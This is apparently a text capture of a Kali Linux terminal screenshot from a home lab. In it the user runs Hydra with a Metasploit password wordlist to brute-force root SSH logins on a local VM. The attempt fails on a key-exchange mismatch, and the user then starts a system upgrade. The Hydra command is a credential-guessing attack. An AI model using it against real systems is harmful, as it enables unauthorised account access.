 Kali Linux 2022.4 - VMware Workstation 17 Player (Non-commercial use only)
Player
1 2 3 4 3:50
root@kali: ~
File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# hydra -l root -P /usr/share/wordlists/metasploit/unix_passwords.txt ssh://192.168.163.129 -t 4 -V
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-03-02 03:50:09
[DATA] max 4 tasks per 1 server, overall 4 tasks, 1009 login tries (l:1/p:1009), ~253 tries per task
[DATA] attacking ssh://192.168.163.129:22/
[ERROR] could not connect to ssh://192.168.163.129:22 - kex error : no match for method kex algos: server [diffie-hellman-group-exchange-sha1,diffie-hellman-group1-sha1], client [curve25519-sha256,curve25519-sha256@libssh.org,ecdh-sha2-
nistp256,ecdh-sha2-nistp384,ecdh-sha2-nistp521,diffie-hellman-group18-sha512,diffie-hellman-group16-sha512,diffie-hellman-group-exchange-sha256,diffie-hellman-group14-sha256]
┌──(root㉿kali)-[~]
└─# sudo apt update && sudo apt full-upgrade -y
Get:1 http://kali.download/kali kali-rolling InRelease [41.2 kB]
Get:2 http://kali.download/kali kali-rolling/main amd64 Packages [19.5 MB]
Get:3 http://kali.download/kali kali-rolling/main amd64 Contents (deb) [45.4 MB]
72% [3 Contents-amd64 27.7 MB/45.4 MB 61%] 5,854 kB/s 3s